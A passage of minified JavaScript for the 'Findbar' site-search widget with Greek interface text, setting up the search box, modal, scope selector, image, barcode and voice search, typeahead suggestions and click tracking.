αναζήτησης."],Qt=1,ii=1,$r=2,Xe,Yr,Vr,ei,ni,X,Ve,Yt,Bt,ci=!0,bi=!0,Ci="el-GR",di=!1,Wr=!1,wi="Δεν εντοπίστηκε φωνητικό μήνυμα",Ai="Δε δόθηκε άδεια χρήσης του μικροφώνου",ai="Δε βρέθηκε μικρόφωνο",_i="Δε δόθηκε άδεια χρήσης του μικροφώνου",xi=!1,qi=!0,Mr,Ht,Pi=!0,gi,yi,de=!1,xe=null;function lt(R){o(function(){Ee!=="detect"?zr.any=Ee==="mobile":(Se(),zr.any=l<1024),me=(Ee==="desktop"||Ee==="detect"&&!zr.any,"inline"=="modal");var ee=o(me?K:M).length;if(!me&&ee===1||me&&ee>0){var pe=t+"search-input-container",be=t+"search-input-container-wrapper",De=o("body"),Ce=!0;Ce=_==="Windows"||_==="Linux",Ce&&(De.addClass(t+"scroll-css"),te()&&De.addClass(t+"scroll-css-webkit")),me?(De.append('<div id="'+t+'modal_overlay" class="'+t+'modal-overlay" aria-hidden="true"><div class="'+t+'modal-wrapper" tabindex="-1"><div class="'+t+'modal-container" role="dialog" aria-modal="true" data-'+t+'modal-close="'+t+'modal_overlay"><div class="'+t+"modal-search-input-container "+t+'search-input-container"></div><span class="'+t+'modal-close" aria-label="Close" data-'+t+'modal-close="'+t+'modal_overlay" role="button" aria-label="Close"><svg><use xlink:href="#icon-close"></use></svg></span></div></div></div>').on("click.fbr.fbrQs.fbrModalClose","."+t+"modal-close",function(z){z.preventDefault(),z.stopPropagation(),He.closeModal()}),o(K).each(function(){var z=o(this);z.replaceWith(!Ze&&!Ye&&We?o(We):z.clone())}),o(K).attr("data-"+t+"modal-trigger",t+"modal_overlay"),He=fbrMicroModal.init({onShow:function(z,ye,ze){ze.preventDefault(),ze.stopImmediatePropagation(),xi=!0,setTimeout(function(){X[0].focus()},100),Yt&&Xr()},onClose:function(z){xi=!1,$e(),X.val(""),gr()},openTrigger:"data-"+t+"modal-trigger",closeTrigger:"data-"+t+"modal-close",openClass:"is-open",disableScroll:!0,disableFocus:!0,awaitOpenAnimation:!1,awaitCloseAnimation:!1,debugMode:!1}),Xe=o("."+t+"modal-search-input-container")):(Xe=o(M),Yr=Xe.clone(),Xe.addClass(r?be:pe));var Re=null;ne&&(Re=Xe.find(ne).detach()),!me&&r&&(Xe.html('<div class="'+pe+'"></div>'),Xe=Xe.find("."+pe));var yt=Xe.find("input").is(":focus");if(Xe.html(""),wt){Vr=o('<div class="'+t+"search-scope-container "+t+'search-suggest-wrap"><div class="'+t+'search-scope-facade"><span class="'+t+'search-scope-label"></span><span class="'+t+'search-scope-arrow"><svg><use xlink:href="#icon-down"></use></svg></span></div></div>'),ni=Vr.find("."+t+"search-scope-label");for(var At='<option value="">'+xt+"</option>",$t=re&&re.has(et)&&re.has("scope")?re.get("scope"):"",Vt=0;Vt<it.length;Vt++){for(var vi="",hi=0;hi<it[Vt].level;hi++)vi+="&nbsp;&nbsp;&nbsp;&nbsp;";At+='<option value="'+it[Vt].value+'"'+($t&&$t===it[Vt].value?" selected":"")+">"+vi+it[Vt].title+"</option>"}Ie=o('<select class="'+t+'search-scope" tabindex="0">'+At+"</select>"),ni.html(Ie[0].options[Ie[0].selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),Ie.on("change.fbr",function(){ni.html(this.options[this.selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),ut();var z=X.val().trim();z&&z.length>1?Nt(z)?(X.data("last-request")||{}).query?Jt({query:X.data("last-request").query}):o("#"+t+"image_input").trigger("change"):X.trigger("input"):Xr()}),Vr.append(Ie),Xe.append(Vr)}X=o('<input id="'+t+'search_input" class="'+t+"search-input "+t+"adjust-scope-padding "+t+a+'" type="search" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="none" dir="auto" placeholder="" maxlength="200" />'),H&&X.addClass(t+"ios"),Ge=o('<label for="'+t+'search_input" class="'+t+"search-suggest-wrap "+t+"adjust-scope-padding "+t+'search-placeholder"><span></span></label>'),h=Ge.find("span");var gt="";if(Xe.append(X).append(Ge).append('<span class="'+t+"icon "+t+"icon-search "+t+"search-suggest-wrap "+t+'adjust-scope-margin" onclick="" role="button" aria-label="Search" tabindex="0"><svg><use xlink:href="#icon-search1"></use></svg></span><div class="'+t+"icons-container "+t+'search-suggest-wrap"><span class="'+t+"icon "+t+'icon-loading"><svg><use xlink:href="#icon-loading"></use></svg></span><span class="'+t+"icon "+t+'icon-clear" role="button" aria-label="Clear" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></span>'+gt+'<span class="'+t+"icon "+t+'icon-scan" role="button" aria-label="Scan" tabindex="0"><svg><use xlink:href="#icon-barcode"></use></svg></span><span class="'+t+"icon "+t+'icon-voice" role="button" aria-label="Voice search" tabindex="0"><svg><use xlink:href="#icon-mic2"></use></svg></span></div><div class="'+t+"focus-border "+t+'search-suggest-wrap"></div>'),rt(),Ve=o('<div class="'+t+'quick-search-content"></div>'),Ve.on("mousedown.fbr keydown.fbr","."+t+"recent-query ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"query"))}),Ve.on("mousedown.fbr keydown.fbr","."+t+"search-recent-docs-results ."+t+"result ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"document"))}),ki(),Fr){var vr=o('<input id="'+t+'image_input" type="file" accept="image/*;capture=camera" aria-label="Select image file for upload" style="display:none !important" />');Xe.append(vr),Xe.on("click.fbr.fbrSearchImage keydown.fbr.fbrSearchImage","."+t+"icon-image-search",function(z){Qe(z)||(z.preventDefault(),Mt(),mi(),$e(),o("#"+t+"image_input").data("cropped",!1).trigger("click"))}),vr.on("change.fbr",function(z){if(z.target&&z.target.files){var ye=o(this);!ye.data("cropped")&&HTMLCanvasElement&&HTMLCanvasElement.prototype.toBlob?s(Be+"/croppr.min.js",function(){return typeof window.fbrCroppr!="undefined"},function(ze){var Rt=o('<div class="'+t+'image-crop-container"><img class="'+t+'image-crop" src="'+URL.createObjectURL(z.target.files[0])+'" /><div class="'+t+'buttons-container"><span class="'+t+'cancel" role="button"><svg><use xlink:href="#icon-close"></use></svg>Άκυρο</span><span class="'+t+'ok" role="button"><svg><use xlink:href="#icon-image1"></use></svg>Αναζήτηση</span></div></div>'),li=Rt.find("img");o("body").append(Rt);var ri=new ze(li[0],{minSize:[50,50,"px"]});Rt.find("."+t+"ok").one("click.fbr",function(){kr(ri.imageEl,ri.getValue(),ye[0]).then(function(){Rt.remove(),ye.data("cropped",!0).trigger("change")})}),Rt.find("."+t+"cancel").one("click.fbr",function(){ri.destroy(),Rt.remove(),ye[0].files=null,ye.data("cropped",!1)})},function(){return fbrCroppr},document.body):(X.parent().toggleClass("has-content",!0),X.data("input-method","image").val(or).toggleClass("has-content",!0),X[0].setSelectionRange(or.length,or.length),Mt(),new Promise(function(ze,Rt){if(ye.data("cropped"))return ze();var li=new FileReader;li.onload=function(ri){var fi=new Image;fi.onload=function(){return kr(fi,{x:0,y:0,width:fi.width,height:fi.height},ye[0]).then(ze)},fi.onerror=Rt,fi.src=ri.target.result},li.onerror=Rt,li.readAsDataURL(z.target.files[0])}).then(function(){return Jt({imageFile:z.target.files[0]})}).catch(function(ze){return console.error(ze)}))}})}Xt&&Ve.on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","."+t+"document-image-search, ."+t+"visual-recommendations",function(z){Ti(z,this,"visual")}),Dr&&Ve.on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","."+t+"semantic-recommendations",function(z){Ti(z,this,"semantic")}),(me?Xe:De).append(Ve),Ht=new LazyLoad({container:Ve[0],class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(z){z.setAttribute("src",Tt)}}),X.suggest({moreIndicatorText:"▲▼",moreIndicatorColor:"#aaaaaa",acceptIndicatorText:"",prefix:t}).on("input.fbr",U(function(z,ye){var ze=X.val().trim();X.data("input-method",ye&&ye.method?ye.method:null),ze&&ze.length>1?Jt({query:ze}):(ze.length===0?Xr():(Mt(),gr()),_t())},250)).on("input.fbr",function(){o(this).data("last-request",void 0)}).on("keyup.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;if(ze===27)ye.val()!==""?(z.preventDefault(),z.stopPropagation(),ye.val(""),qe=[],zr.any||ye.trigger("suggest"),Xr()):(ye.parent().toggleClass("cleared",!0),me?He.closeModal():(Mt(),X[0].blur()));else if(ze===13)Kt(z);else{var Rt=ye.val()!=="";ye.toggleClass("has-content",Rt),ye.parent().toggleClass("has-content",Rt)}}).on("keydown.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;ze===32&&ye.val().trim()===""?z.preventDefault():Nt(ye.val().trim())&&ze!==13&&ze!==9&&!z.metaKey&&!z.shiftKey&&!z.ctrlKey&&!z.altKey?ye.val("").trigger("input"):ze===27&&ze===13&&ye.parent().toggleClass("cleared",!1)}).on("focus.fbr",function(){var z=o(this);bt();var ye=z.parent();if(z.toggleClass("focused",!0),ye.toggleClass("focused",!0),ye.toggleClass("cleared",!1),at&&!Ke&&xr(),Ve.html()!=="")me||mr();else{var ze=z.val().trim();ze&&ze.length>1&&!Nt(ze)&&X.trigger("input")}}).on("blur.fbr",function(){$e();var z=o(this),ye=z.parent(),ze=z.val()!=="";z.toggleClass("focused",!1),ye.toggleClass("focused",!1),z.toggleClass("has-content",ze),ye.toggleClass("has-content",ze)}),Re&&Re.length>0&&(oe?Xe.prepend(Re):Xe.append(Re)),re&&re.has(et)&&i!==""&&window.location.href.startsWith(i)&&(!Fr&&!Xt||!Je(re.get(et)))&&(!Dr||!Lt(re.get(et)))&&(bt(),X.val(re.get(et)),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.toggleClass("focused",!1),X.parent().toggleClass("focused",!1),o("."+t+"search-input-hint").val("")),_e&&X.on("input.fbr",U(function(){var z=X.val();z&&z.trim().length>1?br(z):(qe=[],zr.any||X.trigger("suggest"))},30)),o(document).on("mousedown.fbr.fbrQs.fbrUpdatequery keydown.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){if(!Qe(z)&&(z.type==="keydown"||z.which===1)){if(z.preventDefault(),z.stopPropagation(),dt(),o(this).hasClass(t+"full-search-query")){Kt(z,{query:o(this).text(),allowScope:!1,processLinks:!0});return}qe=[],zr.any||X.trigger("suggest");var ye=o(this).data("value")||o(this).text();X.val(ye),X.trigger("input"),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),setTimeout(function(){X[0].focus()},100)}}).on("click.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){z.preventDefault()}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"icon-search",function(z){if(!me&&z.type==="keydown"&&z.keyCode===9&&!z.shiftKey&&o("."+t+"icons-container ."+t+"icon").filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0){Mt();return}Qe(z)||si()||Kt(z)}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"quick-search-content ."+t+"view-all-link",function(z){if(!Qe(z)){var ye=o(this),ze=ye.closest("."+t+"quick-search-content-fallback").data("query");Kt(z,{query:ze,allowScope:!0,filters:ye.data("filter")})}}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"full-search-link",function(z){Qe(z)||Kt(z,{query:o(this).text(),allowScope:!1})}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"filtered-search-link",function(z){Qe(z)||Kt(z,{filters:o(this).data("filter")})}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) a, ."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) button",function(z){if(!Qe(z)){var ye=o(this);if(!ye.hasClass(t+"ignore")){var ze=ye.closest("."+t+"trackable"),Rt=ze.data("index"),li=ze.data("id"),ri=ze.data("type"),fi=ze.data("title"),Di=ze.data("image"),Ri=ze.data("meta"),Ii=ze.data("origin")||"quick",zi=ze.closest("."+t+(Ii==="quick"?ri==="document"?"quick-search-content-docs, ."+t+"quick-search-content-fallback":"quick-search-content-results ."+t+"campaigns":"search-top-docs-results")),Ni=Ii==="prefetch"?"":zi.data("query")||X.val();Rt&&li&&ri&&(ze.addClass(t+"tracked"),W(Ni,ri,li,Rt,Ii,fi,Di,Ri,zi,pr()))}}}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content-results :not(."+t+"trackable) a, ."+t+"quick-search-content-results :not(."+t+"trackable) button",function(z){Qe(z)||Gt()}),Xe.on("click.fbr keydown.fbr","."+t+"icon-clear",function(z){Qe(z)||(z.preventDefault(),$e(),dt(),X.val(""),X.trigger("input"),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),X[0].focus())}).on("keydown.fbr","."+t+"icons-container ."+t+"icon",function(z){!me&&z.keyCode===9&&!z.shiftKey&&o(this).nextAll().filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0&&Mt()}),ci&&!di&&Si(),me||o(document).on("click.fbr.fbrQs.fbrPopupHide",function(z){o(z.target).parents("."+t+"search-input-container, ."+t+"quick-search-content, ."+t+"search-recent-container").length===0&&(Mt(),$e())}),me&&S&&o(document).on("keydown.fbr.fbrQs.fbrModalShow",function(z){z.target.tagName=="INPUT"||z.target.tagName=="TEXTAREA"||!xi&&z.keyCode==32&&He.showModal(z)}),wt&&(typeof window.requestAnimationFrame=="undefined"?setTimeout(ut,20):window.requestAnimationFrame(function(){setTimeout(ut,0)})),_t();try{o("#search > .dropdown-menu").remove()}catch(z){}Me(),O(document,"findbar_init"),yt&&setTimeout(function(){X[0].focus()},0)}else if(ee===0&&(se||e)&&!Ye&&!Ze)xe!==null&&(xe.disconnect(),xe=null),xe=rr(me?K:M,function(){ft.destroy(),ft.init()});else if(!R){var Qr=me?"modal trigger":"search input container";console.warn("Findbar disabled: "+(ee===0?Qr+" element not":"more than one "+Qr+" elements")+" found in page")}Xt&&o(document).on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","div:not(."+t+"quick-search-content) ."+t+"document-image-search",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:qt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"image"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),Dr&&o(document).on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:mt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"document_text"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),window.Findbar.quickSearchManagerInitialized=!0})}function ct(){bt(!0),fe=-1,rt(),X.val(""),X.data("last-request",void 0),qe=[],zr.any||X.trigger("suggest"),Yt&&(Yt.remove(),Yt=null),Ke=!1,Xr(),X.toggleClass("has-content",!1),X.parent().toggleClass("cleared",!0).toggleClass("has-content",!1),me?He.closeModal():(Mt(),X[0].blur()),setTimeout(function(){_t()},50)}function dt(){m!==null&&(clearTimeout(m),m=null)}function pr(){var R=o("."+t+"quick-search-content-results");if(R.length&&R.attr("data-event")){var ee=R.attr("data-event");R.removeAttr("data-event");var pe=R.attr("data-query");return pe&&O(document,"findbar_quick_search_tracked",{query:Je(pe)?"[image]":Lt(pe)?"[document]":pe}),ee}return null}function Gt(){if(!Ye&&de){var R=pr();R&&j(u(n({eventData:R})))}}function je(){window.Findbar.quickSearchManagerInitialized&&(dt(),Ae!==null&&clearTimeout(Ae),Mt(),Ve&&Ve.length&&Ve.remove(),He&&(He.removeEventListeners(),He=null,o(K).removeAttr("data-"+t+"modal-trigger")),Ke=!1,o(window).off(".fbrQs"),o(document).off(".fbrQs"),o("body").off(".fbrQs").removeClass(t+"scroll-css").removeClass(t+"scroll-css-webkit"),o("#"+t+"modal_overlay").remove(),Bt=null,di=!1,xe!==null&&(xe.disconnect(),xe=null),Ht&&(Ht.destroy(),Ht=null),Yr&&Xe&&(Xe.closest(document).length>0&&Xe.replaceWith(Yr),Yr=null),Xe=null,delete window.Findbar.quickSearchManagerInitialized)}function Me(){if(jr&&Ir&&C)try{var R="findbar_"+st+"_showcase_ts",ee=localStorage.getItem(R),pe=new Date().getTime();if(ee&&pe-ee<ii*86400*1e3&&!Ye)return;var be=me?o(K):X.parent();if(be.length===0)return;if(be.length>1){var De=null;be.each(function(){if(G(this))return De=o(this),!1}),be=De!=null?De:be.first()}var Ce="findbar_"+st+"_showcase_pv",Re=Number(localStorage.getItem(Ce)||0)+1;if($r>1&&$r!==Re&&!Ye){localStorage.setItem(Ce,Re.toString());return}for(;!G(be[0])&&be.parent().length>0;)be=be.parent();for(var yt='<div class="'+t+'search-showcase-container"><div class="'+t+'arrow"></div><span class="'+t+"close "+t+'icon"><svg><use xlink:href="#icon-close"></use></svg></span><p class="'+t+'title">'+Ir+'</p><ul class="'+t+'content">',At=0;At<Or.length;At++)yt+="<li>"+Or[At]+"</li>";yt+='</ul><p class="'+t+'footer"><span>Powered by</span> <span class="'+t+'logo"><svg><use xlink:href="#icon-logo"></use></svg></span></p></div>';var $t=o(yt);setTimeout(function(){if(!X.is(":focus")&&!window.Findbar.abortShowcase)try{be.toggleClass(t+"showcase",!0),o("body").append($t),tt($t,be),o(window).on("scroll.fbr.fbrQs.fbrShowcaseAdjust resize.fbr.fbrShowcaseAdjust",function(){tt($t,be)}),o(document).one("click.fbr.fbrQs.fbrShowcaseHide",function(){be.toggleClass(t+"showcase",!1),o(window).off(".fbrShowcaseAdjust"),$t.remove()}),localStorage.setItem(R,pe.toString()),localStorage.removeItem(Ce)}catch(Vt){}},Qt*1e3)}catch(Vt){}}function tt(R,ee){var pe=ee[0].getBoundingClientRect(),be=pe.left+pe.width/2,De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=window.pageYOffset||document.documentElement.scrollTop,Re=pe.bottom+Ce+25,yt=Math.min(De-10,Math.max(400,pe.width)),At=yt<De?be-yt/2:5;R.css("top",Re).css("width",yt).css("left",Math.max(Math.min(De-yt-5,At),5));var $t=R[0].getBoundingClientRect();R.find("."+t+"arrow").css("left",be-$t.left-10)}function rt(){fe<d.length-1?(fe++,V?(h.html(""),Fe()):(h.html(d[fe]),(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1500)))):d.length>1&&E&&(fe=-1,rt())}function Fe(){var R=h.text();d[fe]!==R?(h.text(d[fe].substring(0,R.length+1)),Ae=setTimeout(Fe,100)):(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1e3))}function bt(R){Ae!==null&&(clearTimeout(Ae),setTimeout(function(){Ge.find("span").html(d[d.length-1])},R?0:200))}function _t(){var R=Xe.find("."+t+"icons-container"),ee=parseFloat(R.css("right")),pe=parseFloat(R[0].offsetWidth);Xe.find("input").css("padding-right",ee+pe),Xe.find("label").css("margin-right",ee+pe)}function ut(){var R=parseFloat(Vr[0].offsetWidth),ee=R-(ei||0),pe=o("."+t+"adjust-scope-padding, ."+t+"adjust-scope-margin");pe.toggleClass(t+"no-transition",!0),pe.each(function(){var be=o(this);be.hasClass(t+"adjust-scope-padding")&&be.css("padding-left",parseFloat(be.css("padding-left"))+ee),be.hasClass(t+"adjust-scope-margin")&&be.css("margin-left",parseFloat(be.css("margin-left"))+ee)}),setTimeout(function(){pe.toggleClass(t+"no-transition",!1)},400),ei=R}function Kt(R,ee){ee=ee||{};var pe=X.val().trim();(pe||ee.query)&&(R.preventDefault(),R.stopImmediatePropagation(),qe=[],zr.any||X.trigger("suggest"),X.toggleClass(t+"fetching",!0),Oe&&(!ee.query||ee.processLinks)&&!ee.filters&&(ee.query||!Nt(pe))?fetch(N,{method:"POST",cache:"no-store",credentials:"include",body:u(n({query:ee.query||pe,index:ir||void 0,results:!ee.query&&o("."+t+"quick-search-content-docs ."+t+"result, ."+t+"quick-search-content-fallback ."+t+"result").length>0?"1":"0",preview:Ye?"1":void 0}))}).then(function(be){if(!be.ok)throw Error(be.statusText);return Y(be),be.text()}).then(function(be){be?ht(be):Ft(R,ee)}).catch(function(){Ft(R,ee)}):Ft(R,ee))}function Ft(R,ee){ee=ee||{};var pe=X.val().trim(),be=ee.query||(Nt(pe)?Ve.find("."+t+"quick-search-content-results").attr("data-query"):pe);if(be){if(nr&&!ee.query&&!ee.filters){var De=o("."+t+"quick-search-content-docs ."+t+"result"),Ce=o("."+t+"quick-search-content-results").data("query");if(De.length===1&&Ce===be){var Re=De.first();if(Re.data("link")!=="#"){if(Re.hasClass(t+"trackable")&&!Re.hasClass(t+"tracked")){var yt=Re.data("index"),At=Re.data("id"),$t=Re.data("type"),Vt=Re.data("title"),vi=Re.data("image"),hi=Re.data("meta");yt&&At&&$t&&(Re.addClass(t+"tracked"),W(be,$t,At,yt,"quick",Vt,vi,hi,null,pr()))}ht(Re.data("link"));return}}}var gt={search:be,index:(Ye||Ze)&&ir||void 0,scope:wt&&(!ee.query||ee.allowScope)&&Ie.val()!==""?Ie.val():void 0,settings:Ye&&Le?Le:void 0,device:Ye&&Ee!=="detect"?Ee:void 0,input_method:ee.customInputMethod||X.data("input-method")||void 0};wr&&(gt[jt]=ie()||void 0);var vr=X.data("last-request")||{};if(he(gt,ee.query||ee.filters?ee.filters:vr.filters,ee.query||ee.filterFields?ee.filterFields:vr.filterFields,ee.query||ee.customParams?ee.customParams:vr.customParams),window.Findbar.additionalFullSearchUrlParameters)for(var Qr in window.Findbar.additionalFullSearchUrlParameters)gt[Qr]=window.Findbar.additionalFullSearchUrlParameters[Qr];var z=n(gt,Q,!0),ye=i+"?"+(Ze?u(z):z),ze=_==="Windows"||_==="Linux"?R.ctrlKey:R.metaKey;ze?(window.open(ye,"_blank"),X.toggleClass(t+"fetching",!1)):ht(ye)}}function xr(){fetch(L+"?"+u(n({index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(R){if(!R.ok)throw Error(R.statusText);return Y(R),R.json()}).then(function(R){Oe=R.links||!1;var ee=R&&R.content;ee?(Yt=o(b(R.content)),Ve.html()||(Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),Tr&&ve(Yt),O(document,"findbar_prefetch_rendered"))):Yt=null,Ke=!0}).catch(function(R){})}function Dt(R,ee){var pe={};if(ee==="query"){var be=R.closest("."+t+"recent-query");pe.query=be.data("query")}else{var be=R.closest("."+t+"result");pe.document=be.data("id"),pe.index=be.data("index")}(pe.query||pe.document&&pe.index)&&fetch(T+"/del",{method:"POST",cache:"no-store",credentials:"include",body:u(n(pe))}).then(function(De){if(!De.ok)throw Error(De.statusText);Y(De);var Ce=be.closest("."+t+"prefetch-content-block");ee==="query"?be.remove():be.parent().remove(),Ce.find("."+t+(ee==="query"?"recent-query":"result")).length===0&&(Ce.siblings().length===0?Ce.parent().remove():Ce.remove(),Yt.find("."+t+"prefetch-content-block").length===0?(Yt.remove(),Yt=null,Mt(),gr()):Zt()),X[0].focus()}).catch(function(De){})}function ti(){return Math.random().toString(36).slice(2,10)}function br(R){var ee=ti();yi=ee,fetch(A+"?"+u(n({query:R,index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(pe){if(!pe.ok)throw Error(pe.statusText);return Y(pe),pe.json()}).then(function(pe){if(yi===ee)if(qe=pe&&Array.isArray(pe)&&pe.length>0?pe:[],!zr.any)X.trigger("suggest",[qe]);else{var be="";if(qe.length>0)for(var De=0;De<Math.min(5,qe.length);De++){var Ce=qe[De].substr(R.length);R+Ce!==R&&(be+='<span class="'+t+"suggestion "+t+'update-query" data-value="'+R.replace(/"/g,"&quot;")+Ce.replace(/"/g,"&quot;")+'">'+R+'<span class="'+t+'completion">'+Ce+'</span><svg><use xlink:href="#icon-tap-ahead"></use></svg></span>')}var Re=Ve.find("."+t+"quick-search-content-typeahead");Yt&&Yt.remove(),be!==""?(Re.length===0?Ve.prepend('<div class="'+t+'quick-search-content-typeahead">'+be+"</div>"):Re.html(be),mr()):(Re.remove(),Ve.html()===""&&Mt())}}).catch(function(){X.toggleClass(t+"fetching",!1)})}function Jt(R){R=R||{},dt(),X.toggleClass(t+"fetching",!0),_t();var ee=ti();gi=ee;var pe={query:R.query,index:ir||void 0,scope:wt&&Ie.val()!==""?Ie.val():void 0,input_method:X.data("input-method")||void 0,settings:Le||void 0,preview:Ye?"1":void 0,image:R.imageFile};if(he(pe,R.filters,R.filterFields,R.customParams),window.Findbar.additionalRequestParameters!==void 0)for(var be in window.Findbar.additionalRequestParameters)pe[be]=window.Findbar.additionalRequestParameters[be];var De=R.imageFile||Je(R.query);De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!0),X.data("last-request",R),fetch(p+(R.query?"?"+u(n(pe)):""),{method:R.query?"GET":"POST",cache:"no-store",credentials:"include",body:R.query?null:u(n(pe,null,!1,!0))}).then(function(Ce){if(!Ce.ok)throw Error(Ce.statusText);return Y(Ce),Ce.text()}).then(function(Ce){if(gi===ee){if(X.toggleClass(t+"fetching",!1),Ce){Ce=b(Ce,Xe);var Re=Ve.find("."+t+"quick-search-content-typeahead");(!Yt||Yt.parent().length===0)&&Ve.children(":not(."+t+"quick-search-content-typeahead,."+t+"logo-container)").addClass(t+"exiting");var yt=function(){Ve.html(Ce).removeClass(t+"prefetch"),Ve[0].scrollTop=0,Re.length>0&&Ve.find("."+t+"quick-search-content-results").prepend(Re),Ht.update(),Tr&&ve(Ve),mr(),R.imageFile&&Ve.find("."+t+"image-search-source ."+t+"result-image img").attr("src",URL.createObjectURL(R.imageFile)),X[0].focus(),m=setTimeout(function(){Gt()},5e3),O(document,"findbar_quick_rendered",{query:R.query})};Pi?setTimeout(yt,100):yt()}else Xr();_t(),O(document,"findbar_quick",{query:R.query})}}).catch(function(){X.toggleClass(t+"fetching",!1),Ve.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),mr(),_t()}).finally(function(){De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!1)})}function gr(){setTimeout(function(){Ve.html("")},200)}function mr(){de?me||Zt():(Ve.toggleClass("visible",!0),me||(Zt(),o(window).on("scroll.fbr.fbrQs.fbrPopupAdjust resize.fbr.fbrQs.fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.addEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!0),de=!0)}function Mt(){de&&(Ve.toggleClass("visible",!1),me||(o(window).off(".fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.removeEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!1),de=!1)}function Xr(){Yt?(gi=null,Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),O(document,"findbar_prefetch_rendered")):(Mt(),gr())}function Zt(){if(!me&&G(X[0])){var R=X.parent(),ee=R[0].getBoundingClientRect(),pe=(window.visualViewport?window.visualViewport.height:null)||window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,be=window.pageYOffset||document.documentElement.scrollTop,De,Ce=R.data(t+"position-info");Ce&&Ce.bottom===ee.bottom&&Ce.vh===pe?Ve.data(t+"fixed-top")||(De=ee.bottom+5,Ve.css({position:"fixed",top:De,maxHeight:Math.min(pe-De-10,pe-20)}),Ve.data(t+"fixed-top",!0)):(De=ee.bottom+be+5,Ve.css({position:"absolute",top:De,maxHeight:Math.min(pe-De-10+be,pe-20)}),Ve.data(t+"fixed-top",!1),R.data(t+"position-info",{bottom:ee.bottom,vh:pe})),ui(Ve,R,!0),O(document,"findbar_quick_popup_adjusted",{popup:Ve[0]})}}function ui(R,ee,pe){var be=R[0].getBoundingClientRect(),De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=ee[0].getBoundingClientRect(),Re=Ce.left+Ce.width/2,yt=pe?0:Ce.x;Re-be.width/2>=0&&Re+be.width/2<=De?R.css("left",Re-be.width/2-yt):R.css("left",(Ce.x<(De-Ce.width)/2?Math.max(0,Re-be.width/2):Math.min(De-be.width,Re-be.width/2))-yt)}function oi(R){if(R&&R!==""){for(var ee=0;ee<B.length;ee++)if(R.indexOf(B[ee],0)>-1)return!0}return!1}function ki(){qi&&window.navigator&&window.navigator.mediaDevices&&typeof window.navigator.mediaDevices.getUserMedia=="function"&&navigator.mediaDevices.enumerateDevices().then(function(R){var ee=!1;if(R&&R.length){for(var pe=0;pe<R.length;pe++)if(R[pe].kind==="videoinput"){ee=!0;break}}if(ee&&(!ue()||!0)){Xe.addClass(t+"barcode-scanner"),_t();var be;Xe.on("click.fbr.fbrSearchBarcode 